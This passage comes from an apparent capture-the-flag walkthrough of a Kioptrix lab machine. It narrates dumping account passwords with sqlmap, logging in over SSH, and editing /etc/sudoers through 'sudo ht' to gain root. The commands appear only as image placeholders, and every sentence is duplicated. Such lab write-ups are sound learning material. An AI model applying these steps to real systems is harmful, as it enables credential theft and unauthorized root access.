 There happens to be 7 tables within the database "gallery"; out of which, the most significant one appears to be the dev_accounts.
Let try to find the columns in it and get the sqlmap dump of it.
There happens to be 7 tables within the database "gallery"; out of which, the most significant one appears to be the dev_accounts.
Let try to find the columns in it and get the sqlmap dump of it.

 Great ! so we have extracted the password of dreg and loneferret.

Now, since we know the password, lets try to SSH and see what else can we see.
Great ! so we have extracted the password of dreg and loneferret.
Now, since we know the password, lets try to SSH and see what else can we see.
 This is interesting. After bit of googling, it appears that ht in 'sudo ht' has a set-uid flag. This means that the program doesn't run with the privilege of user who ran it, instead, with the privilege of file owner, which in this case will be the root.
This is interesting. After bit of googling, it appears that ht in 'sudo ht' has a set-uid flag. This means that the program doesn't run with the privilege of user who ran it, instead, with the privilege of file owner, which in this case will be the root.
 So far so good. We have got the tool now to update the sudoers file for our benefit. Let's try that.
So far so good. We have got the tool now to update the sudoers file for our benefit. Let's try that.

 Now, open the /etc/sudoers file using F3 and edit the line for loneferret by adding /bin/bash.
Now, open the /etc/sudoers file using F3 and edit the line for loneferret by adding /bin/bash.

 Great!! We have root access now.
Great!! We have root access now.
Lets move on to the Kioptrix Level 4 machine.
See you then, keep learning !!